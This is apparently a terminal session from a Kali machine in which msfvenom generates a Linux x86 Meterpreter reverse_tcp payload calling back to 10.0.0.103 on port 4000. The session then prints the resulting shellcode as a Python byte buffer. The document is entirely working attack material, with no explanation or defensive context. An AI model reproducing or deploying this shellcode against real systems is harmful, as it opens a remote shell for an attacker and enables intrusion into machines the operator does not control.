 root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.103 LPORT=4000 -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of python file: 602 bytes
buf =  ""
buf += "\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0"
buf += "\x66\x89\xe1\xcd\x80\x97\x5b\x68\x0a\x00\x00\x67\x68"
buf += "\x02\x00\x0f\xa0\x89\xe1\x6a\x66\x58\x50\x51\x57\x89"
buf += "\xe1\x43\xcd\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2"
buf += "\x00\x00\x00\x58\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd"
buf += "\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9\x00\x10\x00"
buf += "\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd\x80"
buf += "\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb6\x0c\xb0\x03\xcd"
buf += "\x80\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb"
buf += "\x01\x00\x00\x00\xcd\x80"